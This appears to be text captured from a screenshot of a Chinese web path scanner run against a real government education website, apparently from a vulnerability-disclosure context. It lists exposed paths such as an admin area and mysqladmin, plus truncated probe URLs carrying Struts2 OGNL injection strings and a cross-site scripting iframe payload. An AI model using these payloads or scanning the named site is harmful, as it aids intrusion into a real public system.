 外部导入域名列表
模式 HEAD - 速度极快 线程 100 超时 10 3xx
403
击 ASPX.txt-使用
操 DIR.txt-使用
作 JSP.txt-使用
作业数量: 1
扫描信息: 正在终止线程...
扫描速度: 0/每秒
http://www.pzhdqedu.gov
ID 地址 HTTP响应
1 http://www.pzhdqedu.gov.cn/default.asp 200
2 http://www.pzhdqedu.gov.cn/manage/ 200
3 http://www.pzhdqedu.gov.cn/index.html 200
4 http://www.pzhdqedu.gov.cn/inc/ 200
5 http://www.pzhdqedu.gov.cn/Inc/ 200
6 http://www.pzhdqedu.gov.cn/images/1.jpg 200
7 http://www.pzhdqedu.gov.cn/mysqladmin/ 200
8 http://www.pzhdqedu.gov.cn/images/1.jpg 200
9 http://www.pzhdqedu.gov.cn/mysqladmin/ 200
10 http://www.pzhdqedu.gov.cn/?a=1${(%23_memberAccess['allowStaticMethodAcce... 200
11 http://www.pzhdqedu.gov.cn/?cart-addGoodsToCart.html 200
12 http://www.pzhdqedu.gov.cn/?k=%24%7B%23context%5B%27xwork.MethodAccessor.... 200
13 http://www.pzhdqedu.gov.cn/?class.classLoader.jarPath=(%23context%5B%27xw... 200
14 http://www.pzhdqedu.gov.cn/?class.classLoader.jarPath=(%23context%5B%5C%2... 200
15 http://www.pzhdqedu.gov.cn/?class.classLoader.jarPath=%28%23context[%22xw... 200
16 http://www.pzhdqedu.gov.cn/?action%3A%24%7B%23a_str%3Dnewjava.lang.String... 200
18 http://www.pzhdqedu.gov.cn/?k=%25%7B%23context%5B%27xwork.MethodAccessor.... 200
17 http://www.pzhdqedu.gov.cn/?gallery-1--1--'%3E%3Ciframesrc=javascript:win... 200
19 http://www.pzhdqedu.gov.cn/?debug=command&expression=%23f=%23_memberAcces... 200
20 http://www.pzhdqedu.gov.cn/?m=city.getSearch&index=cfreer 200
21 http://www.pzhdqedu.gov.cn/?k=(%23context%5B%5C%22xwork.MethodAccessor.de... 200
22 http://www.pzhdqedu.gov.cn/?search-showCat.html 200
添加 删除 清空
www.wooyun.org